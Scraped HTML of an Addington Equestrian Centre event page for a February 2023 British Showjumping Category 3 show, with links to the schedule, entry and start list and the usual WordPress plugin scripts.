<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-604"><a href="https://addington.co.uk/events/">Events</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://addington.co.uk/hire/">Arena Hire</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16"><a href="https://addington.co.uk/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://addington.co.uk/contact/">Contact</a></li>
</ul>                        </div>

                        <div class="col-md-6 col-xl-6">
                            <ul class="navbar-nav mb-2 mb-lg-0 nav_right justify-content-end">
                                <li class="nav-item">
                                    <div class="d-flex contact-details">
                                        <div class="flex-shrink-0">
                                            <span class="icon icon-phone"></span>
                                        </div>
                                        <div class="flex-grow-1 ms-3 contact-text">
                                            <p>Phone Number</p>
                                            <h4><a href="tel:01280 416469">01280 416469</a></h4>
                                        </div>
                                    </div>
                                </li>
                                <li class="nav-item">
                                    <div class="d-flex address-details">
                                        <div class="flex-shrink-0">
                                            <span class="icon icon-email"></span>
                                        </div>
                                        <div class="flex-grow-1 ms-3 contact-text">
                                            <p>Email Address</p>
                                            <h4><a href="/cdn-cgi/l/email-protection#8fe6e1e9e0cffce7e0f8ebe6fdeaecfba1ece0a1fae4"><span class="__cf_email__" data-cfemail="84edeae2ebc4f7ecebf3e0edf6e1e7f0aae7ebaaf1ef">[email&#160;protected]</span></a></h4>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
	<!-- start banner section -->

			<section class="hero-banner small-banner">
			<div class="container">
				<div class="banner-text">
					<h6>redefining equestrian excellence</h6>
					<h1>Event</h1>
				</div>
			</div>
		</section>
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://addington.co.uk/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Addington Show Jumping Cat 3</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">February 26, 2023 @ 8:00 am</span> - <span class="tribe-event-time">9:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Addington Show Jumping Cat 3 - Addington" data-viewtitle="Addington Show Jumping Cat 3">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://addington.co.uk/event/addington-show-jumping-cat-2-3/"><span>&laquo;</span> Addington Show Jumping Cat 2</a></li>
				<li class="tribe-events-nav-next"><a href="https://addington.co.uk/event/jan-symons-equidobv-clinic/">Jan Symons Equidobv Clinic <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-1279" class="post-1279 tribe_events type-tribe_events status-publish has-post-thumbnail hentry">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="640" height="700" src="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg 640w, https://addington.co.uk/wp-content/uploads/2022/08/event2-274x300.jpg 274w, https://addington.co.uk/wp-content/uploads/2022/08/event2-600x656.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>British Showjumping</p>
<p>Category 3 Show</p>
<p><a href="https://addington.co.uk/wp-content/uploads/2022/11/Addington-British-Showjumping-Show-24th-26th-February-Scheduele.pdf">Full Schedule </a></p>
<p><a href="https://entry.equipe.com/meetings/2432">Enter Here</a></p>
<p><a href="https://online.equipe.com/en/competitions/52406">Start List</a></p>
<p><a href="https://drive.google.com/file/d/1SRDwniSoulfKj9AQor97zZLki4TD2m66/view?usp=share_link--">Trade Stand</a></p>
<p><a href="https://addington.co.uk/wp-content/uploads/2023/02/Addington-Terms-and-Conditions-V3.pdf">Terms and Conditions</a></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230226T080000/20230226T210000&#038;text=Addington%20Show%20Jumping%20Cat%203&#038;details=British+ShowjumpingCategory+3+Show%3Ca+href%3D%22https%3A%2F%2Faddington.co.uk%2Fwp-content%2Fuploads%2F2022%2F11%2FAddington-British-Showjumping-Show-24th-26th-February-Scheduele.pdf%22%3EFull+Schedule%C2%A0%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Fentry.equipe.com%2Fmeetings%2F2432%22%3EEnter+Here%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Fonline.equipe.com%2Fen%2Fcompetitions%2F52406%22%3EStart+List%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Fdrive.google.com%2Ffile%2Fd%2F1SRDwniSoulfKj9AQor97zZLki4TD2m66%2Fview%3Fusp%3Dshare_link--%22%3ETrade+Stand%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Faddington.co.uk%2Fwp-content%2Fuploads%2F2023%2F02%2FAddington-Terms-and-Conditions-V3.pdf%22%3ETerms+and+Conditions%3C%2Fa%3E&#038;location=Addington%20Equestrian%20Centre&#038;trp=false&#038;ctz=Europe/London&#038;sprop=website:https://addington.co.uk"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://addington.co.uk/event/addington-show-jumping-cat-3-2/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-26T08%3A00%3A00%2B00%3A00&#038;enddt=2023-02-26T21%3A00%3A00%2B00%3A00&#038;location=Addington%20Equestrian%20Centre&#038;subject=Addington%20Show%20Jumping%20Cat%203&#038;body=British%20ShowjumpingCategory%203%20ShowFull%20Schedule%C2%A0Enter%20HereStart%20ListTrade%20StandTerms%20and%20Conditions"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-26T08%3A00%3A00%2B00%3A00&#038;enddt=2023-02-26T21%3A00%3A00%2B00%3A00&#038;location=Addington%20Equestrian%20Centre&#038;subject=Addington%20Show%20Jumping%20Cat%203&#038;body=British%20ShowjumpingCategory%203%20ShowFull%20Schedule%C2%A0Enter%20HereStart%20ListTrade%20StandTerms%20and%20Conditions"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-02-26"> February 26, 2023 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-02-26">
					8:00 am - 9:00 pm									</div>
			</dd>

		
		
		
		
		
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="https://addington.co.uk" target="_self" rel="external">https://addington.co.uk</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organiser</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organiser name: This represents the name of the event organiser."
			>
							</dt>
			<dd class="tribe-organizer">
				Addington Equestrian			</dd>
							<dt class="tribe-organizer-email-label">
					Email				</dt>
				<dd class="tribe-organizer-email">
					&#105;&#110;&#102;&#111;&#064;s&#104;&#111;&#119;&#100;&#105;&#114;&#101;&#099;&#116;.co&#046;uk				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organiser website title: This represents the website title of the event organiser."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://addington.co.uk/events/" target="_self" rel="external">View Organiser Website</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> Addington Equestrian Centre </dd>

		
		
		
			</dl>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://addington.co.uk/event/addington-show-jumping-cat-2-3/"><span>&laquo;</span> Addington Show Jumping Cat 2</a></li>
				<li class="tribe-events-nav-next"><a href="https://addington.co.uk/event/jan-symons-equidobv-clinic/">Jan Symons Equidobv Clinic <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section><footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="social-desc">
                    <div class="social-logo">
                        <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid">
                    </div>
                    <p>Addington Equestrian is the premier competition venue in the UK, set in the heart of Buckinghamshire. It hosts premium, international equestrian events and offers hire of the wide range of top level facilities.</p>
                    <div class="social-icon d-flex">
                        
                                <a href="https://www.facebook.com/profile.php?id=100085580567907" target="_blank"> <span class="icon icon-facebook"></span></a>
                            
                    </div>
                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-menu">
                    <h3>Services.</h3>
                    <ul id="menu-footer-services" class=""><li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-131"><a href="https://addington.co.uk/events/"><span>+</span>Events</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://addington.co.uk/hire/"><span>+</span>Arena Hire</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://addington.co.uk/careers-at-addington/"><span>+</span>Careers at Addington</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://addington.co.uk/sponsorship/"><span>+</span>Sponsorship</a></li>
</ul>                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-menu">
                    <h3>Site.</h3>
                    <ul id="menu-footer-site-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="https://addington.co.uk/"><span>+</span>Home</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://addington.co.uk/about-us/"><span>+</span>About Us</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://addington.co.uk/gallery/"><span>+</span>Gallery</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://addington.co.uk/contact/"><span>+</span>Contact Us</a></li>
</ul>                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-contact">
                    <h3>Contact Us</h3>
                    <div class="footer-contac-inner">
                        <div class="d-flex align-items-center phone-detail">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/phone.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Phone Number</h4>
                                <p>
                                    <a href="tel:"></a>
                                </p>
                            </div>
                        </div>
                        <div class="d-flex align-items-center phone-detail email-address">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/envelop.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Email Address</h4>
                                <p>
                                    <a href="/cdn-cgi/l/email-protection#86efe8e0e9c6d5eee9f1e2eff4e3e5f2a8e5e9a8f3ed"><span class="__cf_email__" data-cfemail="ec85828a83acbf84839b88859e898f98c28f83c29987">[email&#160;protected]</span></a>
                                </p>
                            </div>
                        </div>
                        <div class="d-flex align-items-center phone-detail email-address">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/loaction.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Address</h4>
                                <p>Addington, Buckinghamshire, MK18 2JR</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="copyright__wrap">
            <div class="row">
                <div class="col-md-6">
                    <div class="addington-copy addington-copy-text">
                        <p>Copyright Addington - 2024</p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="addington-copy addington-copy-privacy">
                        <p>
                            <a href="https://addington.co.uk/terms-of-use/">Terms of use</a>&nbsp; &nbsp; | &nbsp; &nbsp;<a href="https://addington.co.uk/privacy-environmental-policy/">
                                Privacy Environmental Policy</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/addington/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div class="cart_count_btn">
        <a href="/cart/" class="class="cart_count"">
            <img src="https://addington.co.uk/wp-content/uploads/2022/08/add_Icon-wht.png" alt="icon" />
            0        </a>
	</div>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.0" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.0" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.0" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.0" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.0" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.0" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.0" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.0" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.0" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.1" id="tribe-tooltipster-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.0" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.0" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.0" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.0" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/addington.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/popper.min.js?ver=2.9.3" id="popper-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/script.js?ver=1.0.0" id="custom-script-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.1" id="tribe-query-string-js"></script>
<script src='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://addington.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.0" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://addington.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://addington.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80d8d12c74584b3fbc0e5122e17247db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
